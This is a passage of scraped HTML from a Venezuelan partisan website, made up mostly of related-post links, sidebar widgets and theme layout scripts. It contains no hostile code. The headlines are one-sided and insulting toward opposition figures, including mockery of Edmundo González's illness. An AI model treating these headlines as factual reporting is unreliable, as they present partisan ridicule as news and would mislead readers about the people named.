                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970bcaa434a3" data-td_block_id="td_uid_5_6970bcaa434a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970bcaa434a3" data-td_block_id="td_uid_5_6970bcaa434a3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6970bcaa46c63_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6970bcaa46c63" >
<style>
body .td_uid_8_6970bcaa46c63_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_6970bcaa46c63_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_6970bcaa46c63_rand .td-subcat-item a:hover,
            body .td_uid_8_6970bcaa46c63_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_6970bcaa46c63_rand .td_quote_on_blocks,
            body .td_uid_8_6970bcaa46c63_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_6970bcaa46c63_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_6970bcaa46c63_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_6970bcaa46c63_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_6970bcaa46c63_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_6970bcaa46c63_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_6970bcaa46c63_rand .block-title > *,
            body .td_uid_8_6970bcaa46c63_rand .td-trending-now-title,
            body .td_uid_8_6970bcaa46c63_rand .td-read-more a,
            body .td_uid_8_6970bcaa46c63_rand .td-weather-information:before,
            body .td_uid_8_6970bcaa46c63_rand .td-weather-week:before,
            body .td_uid_8_6970bcaa46c63_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_6970bcaa46c63_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_6970bcaa46c63_rand .td-post-category,
            body .td_uid_8_6970bcaa46c63_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_6970bcaa46c63_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_6970bcaa46c63_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_6970bcaa46c63 = new tdBlock();
block_td_uid_8_6970bcaa46c63.id = "td_uid_8_6970bcaa46c63";
block_td_uid_8_6970bcaa46c63.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6970bcaa46c63_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6970bcaa46c63_rand","tdc_css_class_style":"td_uid_8_6970bcaa46c63_rand_style"}';
block_td_uid_8_6970bcaa46c63.td_column_number = "1";
block_td_uid_8_6970bcaa46c63.block_type = "td_block_7";
block_td_uid_8_6970bcaa46c63.post_count = "4";
block_td_uid_8_6970bcaa46c63.found_posts = "13730";
block_td_uid_8_6970bcaa46c63.header_color = "#3ca144";
block_td_uid_8_6970bcaa46c63.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970bcaa46c63.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_6970bcaa46c63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_6970bcaa46c63 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_6970bcaa47ea5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6970bcaa47ea5" >
<style>
body .td_uid_9_6970bcaa47ea5_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_6970bcaa47ea5_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_6970bcaa47ea5_rand .td-subcat-item a:hover,
            body .td_uid_9_6970bcaa47ea5_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_6970bcaa47ea5_rand .td_quote_on_blocks,
            body .td_uid_9_6970bcaa47ea5_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_6970bcaa47ea5_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_6970bcaa47ea5_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_6970bcaa47ea5_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_6970bcaa47ea5_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_6970bcaa47ea5_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_6970bcaa47ea5_rand .block-title > *,
            body .td_uid_9_6970bcaa47ea5_rand .td-trending-now-title,
            body .td_uid_9_6970bcaa47ea5_rand .td-read-more a,
            body .td_uid_9_6970bcaa47ea5_rand .td-weather-information:before,
            body .td_uid_9_6970bcaa47ea5_rand .td-weather-week:before,
            body .td_uid_9_6970bcaa47ea5_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_6970bcaa47ea5_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_6970bcaa47ea5_rand .td-post-category,
            body .td_uid_9_6970bcaa47ea5_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_6970bcaa47ea5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_6970bcaa47ea5_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_6970bcaa47ea5 = new tdBlock();
block_td_uid_9_6970bcaa47ea5.id = "td_uid_9_6970bcaa47ea5";
block_td_uid_9_6970bcaa47ea5.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6970bcaa47ea5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6970bcaa47ea5_rand","tdc_css_class_style":"td_uid_9_6970bcaa47ea5_rand_style"}';
block_td_uid_9_6970bcaa47ea5.td_column_number = "1";
block_td_uid_9_6970bcaa47ea5.block_type = "td_block_5";
block_td_uid_9_6970bcaa47ea5.post_count = "1";
block_td_uid_9_6970bcaa47ea5.found_posts = "4856";
block_td_uid_9_6970bcaa47ea5.header_color = "#3ca144";
block_td_uid_9_6970bcaa47ea5.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970bcaa47ea5.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_6970bcaa47ea5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_6970bcaa47ea5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
